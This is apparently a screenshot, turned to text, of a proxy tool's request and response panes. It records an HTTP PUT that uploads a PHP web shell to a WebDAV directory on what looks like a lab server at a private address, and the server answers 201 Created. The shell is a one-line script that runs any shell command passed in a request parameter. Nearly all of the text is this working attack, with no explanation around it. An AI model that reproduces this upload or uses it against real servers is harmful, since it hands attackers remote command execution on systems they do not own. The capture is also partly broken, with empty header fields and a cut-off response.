 Request
Raw Params Headers Hex XML
1 PUT /dav/kal.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 39
12
13 <?php echo system($_REQUEST['cmd']); ?>
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 201 Created
2 Date: Fri, 14 Feb 2020 17:46:57 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 Location: http://192.168.43.50/dav/kal.php
5 Content-Length: 270
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html><head>
11 <title>201 Created</title>
12 </head><body>
13 <h1>Created</h1>
14 <p>Resource /dav/kal.php has been created.</p>